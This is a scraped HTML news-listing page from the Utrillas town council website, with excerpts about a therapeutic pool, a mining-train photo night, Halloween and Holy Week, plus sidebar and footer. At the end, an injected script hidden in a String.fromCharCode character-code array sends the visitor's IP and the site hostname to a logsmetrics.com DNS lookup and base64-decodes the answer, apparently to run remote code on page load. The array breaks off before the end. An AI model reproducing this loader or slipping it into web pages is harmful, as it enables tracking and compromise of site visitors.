</div></article></div><div class="visible wf-cell category-1" data-post-id="409" data-date="2017-09-17T12:13:36+02:00" data-name="Finalizan los trabajos de la piscina terapeútica de Utrillas"><article class="post project-odd visible post-409 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1" data-name="Finalizan los trabajos de la piscina terapeútica de Utrillas" data-date="2017-09-17T12:13:36+02:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:13" href="https://ayuntamientoutrillas.es/2017/09/17/" rel="nofollow"><span class="entry-month">Sep</span><span class="entry-date updated">17</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://ayuntamientoutrillas.es/finalizan-los-trabajos-de-la-piscina-terapeutica-de-utrillas/" class="post-thumbnail-rollover layzr-bg" ><img decoding="async" class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20890%20593&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/09/Piscina-terapeútica-de-Utrillas-890x593.jpeg" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/09/Piscina-terapeútica-de-Utrillas-890x593.jpeg 890w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/09/Piscina-terapeútica-de-Utrillas-1120x747.jpeg 1120w" alt="" title="Piscina terapeútica de Utrillas" width="890" height="593"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/finalizan-los-trabajos-de-la-piscina-terapeutica-de-utrillas/" title="Finalizan los trabajos de la piscina terapeútica de Utrillas" rel="bookmark">Finalizan los trabajos de la piscina terapeútica de Utrillas</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2017/09/17/" title="12:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-09-17T12:13:36+02:00">17/09/2017</time></a></div>
	<div class="entry-excerpt"><p>Utrillas finaliza la construcción de una piscina terapeútica en las Instalaciones Deportivas “Vicente Del Bosque” de Utrillas, trabajos que han&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/finalizan-los-trabajos-de-la-piscina-terapeutica-de-utrillas/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div></article></div><div class="visible wf-cell category-1" data-post-id="589" data-date="2017-11-29T10:00:13+02:00" data-name="Fotografía nocturna en Utrillas con el tren minero"><article class="post project-odd visible post-589 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1" data-name="Fotografía nocturna en Utrillas con el tren minero" data-date="2017-11-29T10:00:13+02:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:00" href="https://ayuntamientoutrillas.es/2017/11/29/" rel="nofollow"><span class="entry-month">Nov</span><span class="entry-date updated">29</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://ayuntamientoutrillas.es/fotografia-nocturna-en-utrillas-con-el-tren-minero/" class="post-thumbnail-rollover layzr-bg" ><img decoding="async" class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20890%20593&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/11/mina-santiago-de-noche-con-tren-web-890x593.jpg" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/11/mina-santiago-de-noche-con-tren-web-890x593.jpg 890w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/11/mina-santiago-de-noche-con-tren-web-906x604.jpg 906w" alt="" title="SONY DSC" width="890" height="593"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/fotografia-nocturna-en-utrillas-con-el-tren-minero/" title="Fotografía nocturna en Utrillas con el tren minero" rel="bookmark">Fotografía nocturna en Utrillas con el tren minero</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2017/11/29/" title="10:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-11-29T10:00:13+02:00">29/11/2017</time></a></div>
	<div class="entry-excerpt"><p>El próximo sábado 2 de Diciembre de 18 a 20 horas en la mina Santiago de la localidad minera, se&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/fotografia-nocturna-en-utrillas-con-el-tren-minero/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div></article></div><div class="visible wf-cell category-1" data-post-id="1601" data-date="2024-02-26T14:37:36+02:00" data-name="GALA DEL DEPORTE TUROLENSE 2023"><article class="post project-odd visible no-img post-1601 type-post status-publish format-standard hentry category-noticias-de-utrillas category-1" data-name="GALA DEL DEPORTE TUROLENSE 2023" data-date="2024-02-26T14:37:36+02:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/" title="GALA DEL DEPORTE TUROLENSE 2023" rel="bookmark">GALA DEL DEPORTE TUROLENSE 2023</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2024/02/26/" title="14:37" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-02-26T14:37:36+02:00">26/02/2024</time></a></div>
	<div class="entry-excerpt"><p>El próximo 3 de Mayo la localidad turolense de Cretas acogerá la XXIV Gala Provincial del Deporte Turolense 2023, un&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div></article></div><div class="visible wf-cell category-1" data-post-id="492" data-date="2017-10-24T12:16:52+02:00" data-name="Halloween llega a Utrillas con un Pasacalles de Miedo y la Casa del Terror"><article class="post project-odd visible post-492 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1" data-name="Halloween llega a Utrillas con un Pasacalles de Miedo y la Casa del Terror" data-date="2017-10-24T12:16:52+02:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:16" href="https://ayuntamientoutrillas.es/2017/10/24/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">24</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://ayuntamientoutrillas.es/halloween-llega-a-utrillas-con-un-pasacalles-de-miedo-y-la-casa-del-terror/" class="post-thumbnail-rollover layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20890%20593&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Halloween-en-Utrillas-1-890x593.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Halloween-en-Utrillas-1-890x593.png 890w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Halloween-en-Utrillas-1-900x600.png 900w" alt="" title="Halloween en Utrillas 1" width="890" height="593"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/halloween-llega-a-utrillas-con-un-pasacalles-de-miedo-y-la-casa-del-terror/" title="Halloween llega a Utrillas con un Pasacalles de Miedo y la Casa del Terror" rel="bookmark">Halloween llega a Utrillas con un Pasacalles de Miedo y la Casa del Terror</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2017/10/24/" title="12:16" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-10-24T12:16:52+02:00">24/10/2017</time></a></div>
	<div class="entry-excerpt"><p>Utrillas se vuelve terrorífica el próximo Martes 31 de Octubre con un Pasacalles de Miedo y la Casa del Terror.&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/halloween-llega-a-utrillas-con-un-pasacalles-de-miedo-y-la-casa-del-terror/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div></article></div><div class="visible wf-cell category-1" data-post-id="706" data-date="2018-03-13T10:00:34+02:00" data-name="Horarios procesiones y actos religiosos de la Semana Santa en Utrillas"><article class="post project-odd visible post-706 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1" data-name="Horarios procesiones y actos religiosos de la Semana Santa en Utrillas" data-date="2018-03-13T10:00:34+02:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:00" href="https://ayuntamientoutrillas.es/2018/03/13/" rel="nofollow"><span class="entry-month">Mar</span><span class="entry-date updated">13</span><span class="entry-year">2018</span></a></div>
		
		<a href="https://ayuntamientoutrillas.es/horarios-procesiones-y-actos-religiosos-de-la-semana-santa-en-utrillas/" class="post-thumbnail-rollover layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20890%20593&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2018/03/Cartel-horarios-semana-santa-web-2-890x593.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2018/03/Cartel-horarios-semana-santa-web-2-890x593.png 890w, https://ayuntamientoutrillas.es/wp-content/uploads/2018/03/Cartel-horarios-semana-santa-web-2-900x600.png 900w" alt="" title="Horarios semana santa Utrillas 2018" width="890" height="593"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/horarios-procesiones-y-actos-religiosos-de-la-semana-santa-en-utrillas/" title="Horarios procesiones y actos religiosos de la Semana Santa en Utrillas" rel="bookmark">Horarios procesiones y actos religiosos de la Semana Santa en Utrillas</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2018/03/13/" title="10:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-13T10:00:34+02:00">13/03/2018</time></a></div>
	<div class="entry-excerpt"><p>Utrillas celebra su Semana Santa del 25 de Marzo al 1 de Abril con las siguientes procesiones y actos religiosos.&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/horarios-procesiones-y-actos-religiosos-de-la-semana-santa-en-utrillas/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div></article></div></div><!-- iso-container|iso-grid --><div class="paginator" role="navigation"><a href="https://ayuntamientoutrillas.es/noticias/page/12/?term&#038;orderby=name&#038;order=asc" class="nav-prev" data-page-num="12"><i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i></a><a href="https://ayuntamientoutrillas.es/noticias/?term&#038;orderby=name&#038;order=asc"  data-page-num="1">1</a><a href="https://ayuntamientoutrillas.es/noticias/page/2/?term&#038;orderby=name&#038;order=asc"  data-page-num="2">2</a><a href="https://ayuntamientoutrillas.es/noticias/page/3/?term&#038;orderby=name&#038;order=asc"  data-page-num="3">3</a><a href="https://ayuntamientoutrillas.es/noticias/page/4/?term&#038;orderby=name&#038;order=asc"  data-page-num="4">4</a><a href="https://ayuntamientoutrillas.es/noticias/page/5/?term&#038;orderby=name&#038;order=asc"  data-page-num="5">5</a><a href="https://ayuntamientoutrillas.es/noticias/page/6/?term&#038;orderby=name&#038;order=asc"  data-page-num="6">6</a><a href="https://ayuntamientoutrillas.es/noticias/page/7/?term&#038;orderby=name&#038;order=asc"  data-page-num="7">7</a><a href="https://ayuntamientoutrillas.es/noticias/page/8/?term&#038;orderby=name&#038;order=asc"  data-page-num="8">8</a><a href="https://ayuntamientoutrillas.es/noticias/page/9/?term&#038;orderby=name&#038;order=asc"  data-page-num="9">9</a><a href="https://ayuntamientoutrillas.es/noticias/page/10/?term&#038;orderby=name&#038;order=asc"  data-page-num="10">10</a><a href="https://ayuntamientoutrillas.es/noticias/page/11/?term&#038;orderby=name&#038;order=asc"  data-page-num="11">11</a><a href="https://ayuntamientoutrillas.es/noticias/page/12/?term&#038;orderby=name&#038;order=asc"  data-page-num="12">12</a><a href="https://ayuntamientoutrillas.es/noticias/page/13/?term&#038;orderby=name&#038;order=asc" class="act" data-page-num="13">13</a><a href="https://ayuntamientoutrillas.es/noticias/page/14/?term&#038;orderby=name&#038;order=asc"  data-page-num="14">14</a><a href="https://ayuntamientoutrillas.es/noticias/page/15/?term&#038;orderby=name&#038;order=asc"  data-page-num="15">15</a><a href="https://ayuntamientoutrillas.es/noticias/page/16/?term&#038;orderby=name&#038;order=asc"  data-page-num="16">16</a><a href="https://ayuntamientoutrillas.es/noticias/page/17/?term&#038;orderby=name&#038;order=asc"  data-page-num="17">17</a><a href="https://ayuntamientoutrillas.es/noticias/page/18/?term&#038;orderby=name&#038;order=asc"  data-page-num="18">18</a><a href="https://ayuntamientoutrillas.es/noticias/page/19/?term&#038;orderby=name&#038;order=asc"  data-page-num="19">19</a><a href="https://ayuntamientoutrillas.es/noticias/page/20/?term&#038;orderby=name&#038;order=asc"  data-page-num="20">20</a><a href="https://ayuntamientoutrillas.es/noticias/page/21/?term&#038;orderby=name&#038;order=asc"  data-page-num="21">21</a><a href="https://ayuntamientoutrillas.es/noticias/page/22/?term&#038;orderby=name&#038;order=asc"  data-page-num="22">22</a><a href="https://ayuntamientoutrillas.es/noticias/page/23/?term&#038;orderby=name&#038;order=asc"  data-page-num="23">23</a><a href="https://ayuntamientoutrillas.es/noticias/page/24/?term&#038;orderby=name&#038;order=asc"  data-page-num="24">24</a><a href="https://ayuntamientoutrillas.es/noticias/page/25/?term&#038;orderby=name&#038;order=asc"  data-page-num="25">25</a><a href="https://ayuntamientoutrillas.es/noticias/page/26/?term&#038;orderby=name&#038;order=asc"  data-page-num="26">26</a><a href="https://ayuntamientoutrillas.es/noticias/page/27/?term&#038;orderby=name&#038;order=asc"  data-page-num="27">27</a><a href="https://ayuntamientoutrillas.es/noticias/page/28/?term&#038;orderby=name&#038;order=asc"  data-page-num="28">28</a><a href="https://ayuntamientoutrillas.es/noticias/page/29/?term&#038;orderby=name&#038;order=asc"  data-page-num="29">29</a><a href="https://ayuntamientoutrillas.es/noticias/page/30/?term&#038;orderby=name&#038;order=asc"  data-page-num="30">30</a><a href="https://ayuntamientoutrillas.es/noticias/page/31/?term&#038;orderby=name&#038;order=asc"  data-page-num="31">31</a><a href="https://ayuntamientoutrillas.es/noticias/page/32/?term&#038;orderby=name&#038;order=asc"  data-page-num="32">32</a><a href="https://ayuntamientoutrillas.es/noticias/page/33/?term&#038;orderby=name&#038;order=asc"  data-page-num="33">33</a><a href="https://ayuntamientoutrillas.es/noticias/page/34/?term&#038;orderby=name&#038;order=asc"  data-page-num="34">34</a><a href="https://ayuntamientoutrillas.es/noticias/page/35/?term&#038;orderby=name&#038;order=asc"  data-page-num="35">35</a><a href="https://ayuntamientoutrillas.es/noticias/page/36/?term&#038;orderby=name&#038;order=asc"  data-page-num="36">36</a><a href="https://ayuntamientoutrillas.es/noticias/page/37/?term&#038;orderby=name&#038;order=asc"  data-page-num="37">37</a><a href="https://ayuntamientoutrillas.es/noticias/page/38/?term&#038;orderby=name&#038;order=asc"  data-page-num="38">38</a><a href="https://ayuntamientoutrillas.es/noticias/page/39/?term&#038;orderby=name&#038;order=asc"  data-page-num="39">39</a><a href="https://ayuntamientoutrillas.es/noticias/page/40/?term&#038;orderby=name&#038;order=asc"  data-page-num="40">40</a><a href="https://ayuntamientoutrillas.es/noticias/page/41/?term&#038;orderby=name&#038;order=asc"  data-page-num="41">41</a><a href="https://ayuntamientoutrillas.es/noticias/page/14/?term&#038;orderby=name&#038;order=asc" class="nav-next" data-page-num="14"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i></a></div></div></div></div></div></div>

    </div><!-- #content -->

	
    <aside id="sidebar" class="sidebar bg-under-widget">
        <div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://ayuntamientoutrillas.es/">
		<label for="search" class="screen-reader-text">Buscar:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Escribe y pulsa enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Ir!" />
		<a href="#go" class="submit"></a>
	</form></section><section id="text-2" class="widget widget_text"><div class="widget-title">EL TIEMPO EN UTRILLAS</div>			<div class="textwidget"><a href="https://app.weathercloud.net/d6873231732"><img src="https://app.weathercloud.net/device/sticker/6873231732"></a></div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">ÚLTIMAS NOTICIAS</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem/">PROGRAMA DE EMPLEO «JOVEM»</a><br /><time class="text-secondary" datetime="2025-08-01T12:48:36+02:00">01/08/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto.-3-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-promociona-la-cultura-con-su-agosto-cultural/">Utrillas promociona la cultura con su “Agosto Cultural”</a><br /><time class="text-secondary" datetime="2025-07-23T17:01:04+02:00">23/07/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2025/06/Ayto-web-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/programa-de-empleo-jovem-2025/">PROGRAMA DE EMPLEO «JOVEM 2025»</a><br /><time class="text-secondary" datetime="2025-06-19T16:40:43+02:00">19/06/2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/12/Noticias-web-Ayto-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/utrillas-recibe-una-subvencion-del-gobierno-de-aragon-para-la-ampliacion-de-la-capacidad-empresarial-del-poligono-santa-barbara/">Utrillas recibe una subvención del Gobierno de Aragón para la ampliación de la capacidad empresarial del polígono Santa Bárbara</a><br /><time class="text-secondary" datetime="2024-12-17T13:22:29+02:00">17/12/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/"  style="width:40px; height: 40px;"></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/gala-del-deporte-turolense-2023/">GALA DEL DEPORTE TUROLENSE 2023</a><br /><time class="text-secondary" datetime="2024-02-26T14:37:36+02:00">26/02/2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-40x40.png 40w, https://ayuntamientoutrillas.es/wp-content/uploads/2024/02/Noticias-web-Ayto-carnaval-2023-80x80.png 80w" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://ayuntamientoutrillas.es/carnavales-de-utrillas-2024/">CARNAVALES DE UTRILLAS 2024</a><br /><time class="text-secondary" datetime="2024-02-10T15:29:05+02:00">10/02/2024</time></div></article></li></ul></section>        </div>
    </aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-2-4">			<div class="textwidget"><img src='http://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-ayto-pie.png'>
<br/>
Utrillas es un municipio situado al noreste de España, en la comunidad autónoma de Aragón en España. Es la capital administrativa de la comarca de las Cuencas Mineras, por razones de población, servicios y empleo. Esta comarca está compuesta por 30 municipios con una población de 8.591 habitantes a través de 1.408 kilómetros cuadrados. 

</div>
		</section><section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1 wf-cell wf-1-4"><div class="widget-title">ENLACES DE INTERÉS</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href="https://contrataciondelestado.es" target="_blank">Perfil del contratante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://utrillas.sedelectronica.es/info.0" target="_blank">Sede electrónica</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf" target="_blank">Comarca Cuencas Mineras</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.dpteruel.es/DPTweb/" target="_blank">DPT</a></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">DATOS DE CONTACTO</div><div class="widget-info"><i class="fa icon-home"></i>  Plaza del Ayuntamiento, 11 
44760- Utrillas<br/>

<i class="fa icon-phone"></i> <a href='tel:978757001'>+34 978 757 001</a><br/>

<strong>FAX:</strong> +34 978 758 222<br/>

<i class="fa icon-mail"></i> ayuntamiento@utrillas.es
</div><div class="soc-ico"><p class="assistive-text">Encuéntranos en:</p><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">

				
					<div class="wf-float-left">

						AYUNTAMIENTO DE UTRILLAS © | 2017
					</div>

				
				<div class="wf-float-right">

					
				

				
					<div class="bottom-text-block">

						<p><a href='http://ayuntamientoutrillas.es/aviso-legal/'>Aviso legal</a> | <a href='http://ayuntamientoutrillas.es/politica-de-cookies/'>Política de cookies</a></p>

					</div>

								</div>

		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->

	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://ayuntamientoutrillas.es/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="text/html" id="wpb-modifications"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,